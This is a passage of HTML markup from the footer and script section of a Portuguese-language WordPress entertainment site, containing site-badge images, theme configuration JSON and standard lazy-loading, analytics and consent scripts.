//cdn.perrenguematogrosso.com/app/uploads/2024/08/norton_safeweb-270x152.png 270w" sizes="(max-width: 810px) 100vw, 810px" /></noscript></div>		</div>
			</article>
	<article class="w-grid-item custom-link post-203133 post type-post status-publish format-standard has-post-thumbnail hentry category-seguranca-e-credibilidade" data-id="203133">
		<div class="w-grid-item-h">
							<a target="_blank" title="Conexão Segura com SSL" href="https://secure.ssl.com/public_hcm/scan?domain_name=perrenguematogrosso.com" class="w-grid-item-anchor" aria-label="SSL Secure"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><img width="474" height="338" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20474%20338'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Conexão Segura com SSL" decoding="async" data-lazy-srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl.jpeg 474w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl-300x214.jpeg 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl-270x193.jpeg 270w" data-lazy-sizes="(max-width: 474px) 100vw, 474px" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl.jpeg" /><noscript><img width="474" height="338" src="//cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl.jpeg" class="attachment-large size-large wp-post-image" alt="Conexão Segura com SSL" decoding="async" srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl.jpeg 474w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl-300x214.jpeg 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/08/secure_ssl-270x193.jpeg 270w" sizes="(max-width: 474px) 100vw, 474px" /></noscript></div>		</div>
			</article>
</div>	<div class="g-preloader type_1">
		<div></div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;gallery_default&quot;,&quot;items_offset&quot;:&quot;0px&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22custom_field%22%2C%22custom_field%22%3A%22us_tile_link%22%7D&quot;,&quot;post_id&quot;:&quot;145&quot;,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;seguranca-e-credibilidade&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[178854],&quot;posts_per_page&quot;:&quot;4&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(1041570258)&quot;},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_post_type&quot;:&quot;post&quot;,&quot;us_grid_ajax_index&quot;:4,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:4,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}},&quot;carousel_settings&quot;:{&quot;aria_labels&quot;:{&quot;prev&quot;:&quot;Anterior&quot;,&quot;next&quot;:&quot;Seguinte&quot;},&quot;autoplayContinual&quot;:false,&quot;autoplayHoverPause&quot;:false,&quot;autoplayTimeout&quot;:3000,&quot;autoWidth&quot;:false,&quot;smartSpeed&quot;:350,&quot;margin&quot;:0,&quot;mouseDrag&quot;:true,&quot;rtl&quot;:false,&quot;slideBy&quot;:&quot;1&quot;,&quot;touchDrag&quot;:true,&quot;slideTransition&quot;:&quot;&quot;,&quot;responsive&quot;:{&quot;0&quot;:{&quot;autoHeight&quot;:false,&quot;autoplay&quot;:true,&quot;autoWidth&quot;:false,&quot;center&quot;:false,&quot;dots&quot;:false,&quot;items&quot;:1,&quot;loop&quot;:true,&quot;nav&quot;:false,&quot;stagePadding&quot;:0,&quot;slideBy&quot;:&quot;1&quot;},&quot;601&quot;:{&quot;autoHeight&quot;:false,&quot;autoplay&quot;:true,&quot;autoWidth&quot;:false,&quot;center&quot;:false,&quot;dots&quot;:false,&quot;items&quot;:2,&quot;loop&quot;:true,&quot;nav&quot;:false,&quot;stagePadding&quot;:0,&quot;slideBy&quot;:&quot;1&quot;},&quot;1025&quot;:{&quot;autoHeight&quot;:false,&quot;autoplay&quot;:true,&quot;autoWidth&quot;:false,&quot;center&quot;:false,&quot;dots&quot;:false,&quot;items&quot;:3,&quot;loop&quot;:true,&quot;nav&quot;:false,&quot;stagePadding&quot;:0,&quot;slideBy&quot;:&quot;1&quot;},&quot;1281&quot;:{&quot;items&quot;:4,&quot;autoplay&quot;:false,&quot;center&quot;:false,&quot;dots&quot;:false,&quot;nav&quot;:false,&quot;autoHeight&quot;:false,&quot;autoWidth&quot;:false,&quot;loop&quot;:false,&quot;stagePadding&quot;:0}}}}'></div>
	</div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-rocket-location-hash="73f0cfb9297df26c59376ddbeaf9a044" class="l-section wpb_row height_small with_img"><div data-bg="https://cdn.perrenguematogrosso.com/app/uploads/2022/04/bg-perrengue-mt.webp" data-rocket-location-hash="9225a2669464771ecc43a3cc6a17e473" class="l-section-img rocket-lazyload" role="img" aria-label="Imagem" data-img-width="1040" data-img-height="1387" style="background-position: top left;background-size: auto;"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_38b39764 Copyright has_text_color"><div class="wpb_wrapper"><p>Copyright <a href="/wp-admin">©</a> 2022 Perrengue Matogrosso &#8211; Todos os direitos reservados.</p>
</div></div></div></div></div></div></div></section><section data-rocket-location-hash="d9897b697fe11588165f37d4ce323ec0" class="l-section wpb_row height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-hwrapper valign_middle align_center" style="--hwrapper-gap:3em"><div class="w-vwrapper align_none valign_bottom" style="--vwrapper-gap:0px"><div class="wpb_text_column us_custom_254b1460 has_text_color"><div class="wpb_wrapper"><p><span class="codigo5-signature-widget__description">Desenvolvido e Hospedado por</span></p>
</div></div><div class="w-image us_custom_f1abeaee align_center"><a target="_blank" rel="nofollow" title="Desenvolvido pela Agência Código5" href="https://codigo5.com.br/?utm_source=Perrengue Mato Grosso - Apenas um vô alegrando seus netos (https://perrenguematogrosso.com)&amp;utm_medium=codigo5.com.br" aria-label="Logo da Agência Código5 WEB" class="w-image-h"><img width="428" height="110" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20428%20110'%3E%3C/svg%3E" class="attachment-full size-full" alt="Logo da Agência Código5 WEB" decoding="async" data-lazy-srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente.webp 428w, //cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente-300x77.webp 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente-270x69.webp 270w" data-lazy-sizes="auto, (max-width: 428px) 100vw, 428px" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente.webp" /><noscript><img width="428" height="110" src="//cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente.webp" class="attachment-full size-full" alt="Logo da Agência Código5 WEB" loading="lazy" decoding="async" srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente.webp 428w, //cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente-300x77.webp 300w, //cdn.perrenguematogrosso.com/app/uploads/2024/09/logo_preta_transparente-270x69.webp 270w" sizes="auto, (max-width: 428px) 100vw, 428px" /></noscript></a></div></div></div><div class="w-separator size_small"></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div data-rocket-location-hash="c8a419b0f103ae67d6c1290cb5ad0aee" class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1500;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (tecla de seta para a esquerda)';
		$us.langOptions.magnificPopup.tNext = 'Próximo (tecla de seta para a direita)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://perrenguematogrosso.com/wp/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = '//perrenguematogrosso.com/app/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":["image:3","image:2","vwrapper:3"],"top_left":[],"middle_left":["image:1"],"middle_right":["vwrapper:2"],"top_right":["html:3"],"bottom_left":["menu:2"],"bottom_right":["html:1"],"vwrapper:2":["menu:1","hwrapper:1"],"hwrapper:1":["socials:1","search:1"],"top_center":["html:2"],"vwrapper:3":[],"middle_center":["vwrapper:1"],"vwrapper:1":[]},"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"141px","top_sticky_height":"0px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_transparent_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"120px","middle_sticky_height":"85px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_content_primary","bottom_text_color":"_header_middle_bg","bottom_text_hover_color":"_content_bg_alt","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["menu:1","socials:1","vwrapper:3","image:3","image:2","vwrapper:2","html:3"],"top_left":[],"middle_left":[],"middle_right":[],"top_right":[],"bottom_left":["menu:2"],"bottom_right":["search:1"],"top_center":["html:2"],"vwrapper:2":["hwrapper:1"],"hwrapper:1":[],"vwrapper:3":[],"middle_center":["vwrapper:1"],"vwrapper:1":["image:1","html:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1024px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"120px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":1,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"65px","middle_sticky_height":"55px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["menu:1","socials:1","image:3","vwrapper:3","vwrapper:2","image:2","html:3"],"top_left":[],"middle_left":[],"middle_right":[],"top_right":[],"bottom_left":["menu:2"],"bottom_right":["html:1","search:1"],"middle_center":["image:1","vwrapper:1"],"top_center":["html:2"],"vwrapper:2":["hwrapper:1"],"hwrapper:1":[],"vwrapper:3":[],"vwrapper:1":[]},"options":{"custom_breakpoint":1,"breakpoint":"600px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"wide","top_show":1,"top_height":"120px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"75px","middle_sticky_height":"0px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"40px","bottom_sticky_height":"0px","bottom_fullwidth":false,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":["image:3","image:2","vwrapper:3"],"top_left":[],"middle_left":["image:1"],"middle_right":["vwrapper:2"],"top_right":["html:3"],"bottom_left":["menu:2"],"bottom_right":["html:1"],"vwrapper:2":["menu:1","hwrapper:1"],"hwrapper:1":["socials:1","search:1"],"top_center":["html:2"],"vwrapper:3":[],"middle_center":["vwrapper:1"],"vwrapper:1":[]},"options":{"custom_breakpoint":1,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"wide","top_show":1,"top_height":"120px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":0,"top_bg_color":"_header_transparent_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"120px","middle_sticky_height":"85px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_content_primary","bottom_text_color":"_header_middle_bg","bottom_text_hover_color":"_content_bg_alt","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"78031"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="//perrenguematogrosso.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
</script>
<script src="//perrenguematogrosso.com/app/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="//perrenguematogrosso.com/app/themes/Impreza/common/js/base/passive-events.min.js?ver=8.38" id="us-passive-events-js"></script>
<script data-minify="1" src="//perrenguematogrosso.com/app/cache/min/1/app/themes/Impreza/common/js/vendor/magnific-popup.js?ver=1770008412" id="us-magnific-popup-js"></script>
<script src="//perrenguematogrosso.com/app/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.38" id="us-header-no-cache-js"></script>
<script src="//perrenguematogrosso.com/app/themes/Impreza/js/us.core.min.js?ver=8.38" id="us-core-js"></script>
<script src="//perrenguematogrosso.com/app/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="//perrenguematogrosso.com/app/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script data-minify="1" src="//perrenguematogrosso.com/app/cache/min/1/app/themes/Impreza/common/js/vendor/royalslider.js?ver=1770008412" id="us-royalslider-js"></script>
<script data-minify="1" src="//perrenguematogrosso.com/app/cache/min/1/app/themes/Impreza/common/js/vendor/owl.carousel.js?ver=1770008412" id="us-owl-js"></script>
<script></script><div data-rocket-location-hash="73d910dd5588fa1eeeccef2e2b7f6503" class="l-cookie pos_bottom"><div data-rocket-location-hash="556932659c223bec7b3a3805db4af94a" class="l-cookie-message">Este site usa cookies para melhorar sua experiência. Se você continuar a usar este site, você concorda com ele. <a class="privacy-policy-link" href="https://perrenguematogrosso.com/politica-de-privacidade/" rel="privacy-policy">Política de privacidade</a></div><button class="w-btn us-btn-style_1" id="us-set-cookie"><span>Ok</span></button></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRKZQ49"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Cloudflare Web Analytics --><script defer src='//static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "bf46a40c33574508a2181259b7b0e78d"}'></script><!-- End Cloudflare Web Analytics --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//perrenguematogrosso.com/app/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Executar vídeo do YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["lazyload.min.js","\/app\/plugins\/wp-rocket\/assets\/js\/lazyload\/17.8.3\/lazyload.min.js","https:\/\/perrenguematogrosso.com\/app\/plugins\/wp-rocket\/assets\/js\/lazyload\/17.8.3\/lazyload.min.js","\/lazyload-css.min.js.map"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/perrenguematogrosso.com\/wp\/wp-admin\/admin-ajax.php","nonce":"9bac4b80d4","url":"https:\/\/perrenguematogrosso.com\/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//perrenguematogrosso.com/app/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7853663c60cf3a',t:'MTc3MDAyMTAxOA=='};var 